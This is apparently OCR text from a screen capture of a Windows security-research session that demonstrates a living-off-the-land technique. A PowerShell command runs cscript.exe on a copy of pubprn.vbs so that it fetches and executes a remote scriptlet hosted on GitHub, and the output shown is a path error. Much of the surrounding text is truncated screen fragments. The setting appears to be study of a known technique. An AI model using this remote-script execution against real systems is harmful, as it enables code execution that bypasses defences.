 Exploit M
Assessing
GitHub -
SpecterO
Exploit M
Microsoft
Tyranid's
msbuild |
LOLBAS/P
raw.g
Windows PowerShell
<?XML
<scrip
<regi
</reg
<scrip
<![CD
]]>
</scr
</scr
-a---- 3/18/2019 2:32 PM 8932 HyperV-Compute-System-VirtualMachine-onecore-Package~31bf3856ad364e35~amd64~en-U
S~10.0.18362.1.cat
-a---- 3/18/2019 8:56 PM 9278 HyperV-Compute-System-VirtualMachine-onecore-Package~31bf3856ad364e35~amd64~~10.
0.18362.1.cat
-a---- 3/27/2020 8:40 AM 9100 HyperV-Compute-System-VirtualMachine-Package~31bf3856ad364e35~amd64~en-US~10.0.1
8362.476.cat
-a---- 4/9/2020 9:07 AM 9100 HyperV-Compute-System-VirtualMachine-Package~31bf3856ad364e35~amd64~~10.0.18362.
778.cat
-a---- 5/6/2020 2:44 PM 8887 HyperV-Compute-System-VirtualMachine-Package~31bf3856ad364e35~amd64~~10.0.18362.
836.cat
PS C:\Users\TempUser\Desktop>
PS C:\Users\TempUser\Desktop> Get-FileHash C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs
Algorithm Hash Path
--------- ---- ----
SHA256 9F9B47EDE21DAF4E57762E671A8BDF93038E5C10FFDFCADD402D43E9FEB60D95 C:\Windows\System32\Printing_Admin_Scri...
PS C:\Users\TempUser\Desktop> '5AF75895BDC11A6B68C816A8677D7CF9692BF25A95C4378A43FBDE740B18EEB1'
5AF75895BDC11A6B68C816A8677D7CF9692BF25A95C4378A43FBDE740B18EEB1
PS C:\Users\TempUser\Desktop> cscript.exe pubprn_vuln.vbs 127.0.0.1 https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSS
cripts/Payload/Pubprn_calc.sct
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Error: Path https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSScripts/Payload/Pubprn_calc.sct not found.
PS C:\Users\TempUser\Desktop>
3:38 PM
5/19/2020